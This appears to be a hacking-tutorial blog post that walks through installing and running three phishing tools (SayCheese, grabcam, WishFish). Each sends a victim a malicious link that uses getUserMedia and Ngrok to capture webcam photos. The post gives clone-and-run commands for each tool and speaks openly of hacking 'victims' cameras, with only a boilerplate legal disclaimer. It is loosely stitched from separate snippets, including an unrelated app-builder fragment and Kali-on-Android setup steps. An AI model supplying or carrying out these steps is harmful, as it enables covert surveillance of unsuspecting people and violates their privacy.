->click on first link
->login using mail id
->choose create an app to grow and then paste url of your website then enter
->the download your app and the size of app is apprx 14 mb
HOW_ATTACKERS_USE_TO_ACCESS_VICTIMS_CAMERA
Take webcam shots from target just sending a malicious link

How it works?
The tool generates a malicious HTTPS page using Ngrok Port Forwarding method, and a javascript code to perform cam requests using MediaDevices.getUserMedia.
The MediaDevices.getUserMedia() method prompts the user for permission to use a media input which produces a MediaStream with
tracks containing the requested types of media. That stream can include, for example, a video track
(produced by either a hardware or virtual video source such as a camera, video recording device, screen sharing service
, and so forth), an audio track (similarly, produced by a physical or virtual audio source like a microphone, A/D converter, or the like), and possibly other track types.
To convince the target to grant permissions to access the cam, the page uses as default
template page a javascript code made by https://github.com/wybiral that turns the favicon into a cam stream.
Legal disclaimer:
Usage of SayCheese for attacking targets without prior mutual consent is illegal. It's the end user's
responsibility to obey all applicable local, state and federal laws.
Developers assume no liability and are not responsible for any misuse or damage caused by this program.
Installing (Tested on Kali Linux 2020.1):
->git clone https://github.com/thelinuxchoice/saycheese
->cd saycheese
->bash saycheese.sh
if SAYCHEESE is not cloning , try this one !
grabcam v1.1
grabcam is a bash based script which is officially made for termux from this tool can hack you victims camera by simple offer page. This tool works on both rooted Android device and Non-rooted Android device.
Installation and usage guide:
$ apt-get update -y
$ apt-get upgrade -y
$ pkg install python -y
$ pkg install python2 -y
$ pkg install git -y
$ pip install lolcat
$ git clone https://github.com/noob-hackers/grabcam
$ ls
$ cd grabcam
$ ls
$ bash grabcam.sh
to see captured images >>>
$ ls
$ mv (image name with .png) /sdcard
Now go and chek your gallery for victim image...
Now you need internet connection to continue further process...
You can select any option by clicking on your keyboard
Note:- Don't delete any of the scripts included in grabcam files
Access Front Camera and Back Camera of your Victims Android Device 100% Working
>pkg upgrade && update
>clone tool:-
git clone https://github.com/kinghacker0/WishFish
>type :- ls
>cd /WishFish
>then type:- ./wishfish
>select 1 option (for local host) and select 2 for other victims
NOTE:- install openssh :-pkg install openssh if it is not installed
Learn how to install Kali Linux in non rooted android device
here we need to install some application from playstore
>install connectbot
>install UserLAnd
>the open UserLAnd and click on kali ,set username and password and vnc password and hit enter
>type:-su
>type:- apt-get update && apt-get dist-upgrade
Comments
Post a Comment